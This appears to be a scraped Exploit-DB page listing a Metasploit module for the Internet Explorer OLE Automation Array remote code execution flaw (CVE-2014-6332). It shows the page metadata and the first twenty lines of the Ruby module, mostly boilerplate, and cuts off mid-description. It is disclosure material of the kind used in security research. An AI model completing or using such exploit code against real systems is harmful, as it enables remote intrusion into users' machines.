 www.exploit-db.com/exploits/35230/
Internet Explorer < 11 - OLE Automation Array Remote Code Execution
EDB-ID: 35230 CVE: 2014-6332 OSVDB-ID: 114533
Author: Wesley Neelen & Rik van Duijn Published: 2014-11-13 Verified:
Exploit Code: Vulnerable App: N/A
Rating
Overall: (0.0)
Previous Exploit Home Next Exploit
1 ##
2 # This module requires Metasploit: http://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 require 'msf/core'
7 require 'msf/core/exploit/powershell'
8
9 class Metasploit3 < Msf::Exploit::Remote
10 Rank = ExcellentRanking
11
12 include Msf::Exploit::Remote::HttpServer::HTML
13 include Msf::Exploit::Powershell
14
15 def initialize(info={})
16 super(update_info(info,
17 'Name' => "Windows OLE Automation Array Remote Code Execution",
18 'Description' => %q{
19 This modules exploits the Windows OLE Automation Array Remote Code Execution Vulnerabil
20 Internet MS-14-064, CVE-2014-6332. The vulnerability exists in Internet Explorer 3.0 un